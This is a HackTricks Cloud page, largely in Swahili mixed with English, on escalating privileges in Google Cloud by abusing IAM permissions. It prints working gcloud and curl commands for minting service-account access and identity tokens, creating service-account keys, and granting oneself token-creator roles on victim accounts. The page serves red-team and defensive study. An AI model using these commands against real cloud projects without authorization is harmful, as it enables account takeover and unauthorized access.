GCP - IAM Privesc
Tip
Jifunze na ufanye mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na ufanye mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na ufanye mazoezi ya Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Saidia HackTricks
- Angalia the subscription plans!
- Jiunge na 💬 Discord group au the telegram group au utufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki hacking tricks kwa kutuma PRs kwa HackTricks and HackTricks Cloud github repos.
IAM
Pata taarifa zaidi kuhusu IAM katika:
GCP - IAM, Principals & Org Policies Enum
iam.roles.update (iam.roles.get)
Mshambuliaji mwenye permissions zilizotajwa ataweza kusasisha role iliyokugawanywa kwako na kukupa permissions za ziada kwa resources nyingine kama:
gcloud iam roles update <rol name> --project <project> --add-permissions <permission>
Unaweza kupata script ili kuotomatisha kuundaji, exploit na usafishaji wa vuln environment hapa na python script ya kutumia vibaya ruhusa hii here. Kwa maelezo zaidi angalia original research.
gcloud iam roles update <Rol_NAME> --project <PROJECT_ID> --add-permissions <Permission>
iam.roles.create & iam.serviceAccounts.setIamPolicy
Ruhusa iam.roles.create inaruhusu uundaji wa roles maalum ndani ya project/organization. Mikononi mwa mshambuliaji, hii ni hatari kwa sababu inamwezesha kufafanua seti mpya za ruhusa ambazo zinaweza baadaye kupewa vyombo (kwa mfano, kwa kutumia ruhusa iam.serviceAccounts.setIamPolicy) kwa lengo la kuongeza vibali.
gcloud iam roles create <ROLE_ID> \
--project=<PROJECT_ID> \
--title="<Title>" \
--description="<Description>" \
--permissions="permission1,permission2,permission3"
iam.serviceAccounts.getAccessToken (iam.serviceAccounts.get)
Mshambuliaji mwenye ruhusa zilizotajwa ataweza kuomba access token inayomilikiwa na Service Account, kwa hivyo inawezekana kuomba access token ya Service Account yenye ruhusa zaidi kuliko zetu.
Kwa toleo la resource-driven ambapo code inayodhibitiwa na mshambuliaji inaiba managed Vertex AI Agent Engine runtime token kutoka kwenye metadata service na kuitumia tena kama Vertex AI service agent, angalia:
GCP - Vertex AI Post Exploitation
gcloud --impersonate-service-account="${victim}@${PROJECT_ID}.iam.gserviceaccount.com" \
auth print-access-token
Unaweza kupata script ya kuendesha kiotomatiki creation, exploit and cleaning of a vuln environment here na script ya python ya abuse ruhusa hii here. Kwa maelezo zaidi angalia original research.
iam.serviceAccountKeys.create
Mshambuliaji mwenye ruhusa zilizotajwa ataweza kuunda funguo inayosimamiwa na mtumiaji kwa Service Account, ambayo itatuwezesha kufikia GCP kama Service Account hiyo.
gcloud iam service-accounts keys create --iam-account <name> /tmp/key.json
gcloud auth activate-service-account --key-file=sa_cred.json
Unaweza kupata skripti ya ku-automate kuunda, exploit na kusafisha mazingira ya vuln hapa na skripti ya python ya kuabusa ruhusa hii hapa. Kwa taarifa zaidi angalia tafiti wa awali.
Kumbuka kwamba iam.serviceAccountKeys.update won’t work to modify the key ya SA kwa sababu kufanya hivyo ruhusa iam.serviceAccountKeys.create pia inahitajika.
iam.serviceAccounts.implicitDelegation
Ikiwa una ruhusa ya iam.serviceAccounts.implicitDelegation kwenye Service Account ambayo ina ruhusa ya iam.serviceAccounts.getAccessToken kwenye Service Account ya tatu, basi unaweza kutumia implicitDelegation kuunda token kwa Service Account hiyo ya tatu. Hapa kuna mchoro wa kusaidia kuelezea.

Kumbuka kwamba kwa mujibu wa nyaraka, udhamini wa gcloud unafanya kazi tu kuzalisha token kwa kutumia njia ya generateAccessToken(). Hivyo hapa una jinsi ya kupata token ukitumia API moja kwa moja:
curl -X POST \
'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/'"${TARGET_SERVICE_ACCOUNT}"':generateAccessToken' \
-H 'Content-Type: application/json' \
-H 'Authorization: Bearer '"$(gcloud auth print-access-token)" \
-d '{
"delegates": ["projects/-/serviceAccounts/'"${DELEGATED_SERVICE_ACCOUNT}"'"],
"scope": ["https://www.googleapis.com/auth/cloud-platform"]
}'
You can find a script to automate the creation, exploit and cleaning of a vuln environment here and a python script to abuse this privilege here. For more information check the original research.
iam.serviceAccounts.signBlob
Mshambuliaji mwenye ruhusa zilizotajwa ataweza kusaini payloads zozote katika GCP. Hivyo itakuwa inawezekana kuunda JWT isyosainiwa ya SA kisha kuituma kama blob ili JWT isainwe na SA tunayelenga. For more information read this.
You can find a script to automate the creation, exploit and cleaning of a vuln environment here and a python script to abuse this privilege here and here. For more information check the original research.
iam.serviceAccounts.signJwt
Mshambuliaji mwenye ruhusa zilizotajwa ataweza kusaini JSON web tokens (JWTs) zenye muundo mzuri. Tofauti na njia iliyopita ni kwamba badala ya kuomba google isaine blob lenye JWT, tunatumia method ya signJWT ambayo tayari inatarajia JWT. Hii inafanya iwe rahisi kutumia lakini unaweza kusaini tu JWT badala ya bytes yoyote.
You can find a script to automate the creation, exploit and cleaning of a vuln environment here and a python script to abuse this privilege here. For more information check the original research.
iam.serviceAccounts.setIamPolicy
Mshambuliaji mwenye ruhusa zilizotajwa ataweza kuongeza IAM policies kwa service accounts. Unaweza kuitumia ili kujipa ruhusa unazohitaji kuiga service account. Katika mfano ufuatao tunajipa roles/iam.serviceAccountTokenCreator role juu ya SA inayovutia:
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \
--member="user:username@domain.com" \
--role="roles/iam.serviceAccountTokenCreator"
# If you still have prblem grant yourself also this permission
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \ \
--member="user:username@domain.com" \
--role="roles/iam.serviceAccountUser"
You can find a script to automate the creation, exploit and cleaning of a vuln environment here.
iam.serviceAccounts.actAs
Ruhusa ya iam.serviceAccounts.actAs ni sawa na ruhusa ya iam:PassRole ya AWS. Ni muhimu kwa kutekeleza kazi, kama kuanzisha instance ya Compute Engine, kwani inatoa uwezo wa “actAs” Service Account, kuhakikisha usimamizi salama wa ruhusa. Bila hilo, watumiaji wanaweza kupata ufikiaji usiofaa. Aidha, kutumia iam.serviceAccounts.actAs kunahusisha mbinu mbalimbali, kila moja ikihitaji seti ya ruhusa, tofauti na mbinu nyingine zinazohitaji moja tu.
Service account impersonation
Impersonating a service account inaweza kuwa muhimu sana ili kupata ruhusa mpya na bora. Kuna njia tatu ambazo unaweza impersonate another service account:
- Uthibitishaji using RSA private keys (imetajwa hapo juu)
- Uidhinishaji using Cloud IAM policies (imetajwa hapa)
- Deploying jobs on GCP services (inamfaa zaidi kwa kuingiliwa kwa akaunti ya mtumiaji)
iam.serviceAccounts.getOpenIdToken
Mshambulizi mwenye ruhusa zilizotajwa ataweza kuzalisha OpenID JWT. Hizi hutumika kuthibitisha utambulisho na si lazima zilete uidhinishaji wa moja kwa moja dhidi ya rasilimali.
Kwa mujibu wa interesting post, ni muhimu kubainisha audience (huduma unayotaka kutumia token kuji-authenticate nayo) na utapokea JWT iliyosainiwa na google ikionesha service account na audience ya JWT.
Unaweza kuzalisha OpenIDToken (ikiwa una ruhusa) kwa:
# First activate the SA with iam.serviceAccounts.getOpenIdToken over the other SA
gcloud auth activate-service-account --key-file=/path/to/svc_account.json
# Then, generate token
gcloud auth print-identity-token "${ATTACK_SA}@${PROJECT_ID}.iam.gserviceaccount.com" --audiences=https://example.com
Kisha unaweza tu kuitumia kufikia huduma kwa:
curl -v -H "Authorization: Bearer id_token" https://some-cloud-run-uc.a.run.app
Baadhi ya huduma zinazounga mkono authentication kupitia aina hii ya token ni:
- Google Cloud Run
- Google Cloud Functions
- Google Identity Aware Proxy
- Google Cloud Endpoints (if using Google OIDC)
Unaweza kupata mfano wa jinsi ya kuunda OpenID token kwa niaba ya akaunti ya huduma here.
Marejeo
Tip
Jifunze na ufanye mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na ufanye mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na ufanye mazoezi ya Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Saidia HackTricks
- Angalia the subscription plans!
- Jiunge na 💬 Discord group au the telegram group au utufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki hacking tricks kwa kutuma PRs kwa HackTricks and HackTricks Cloud github repos.
 HackTricks Cloud
HackTricks Cloud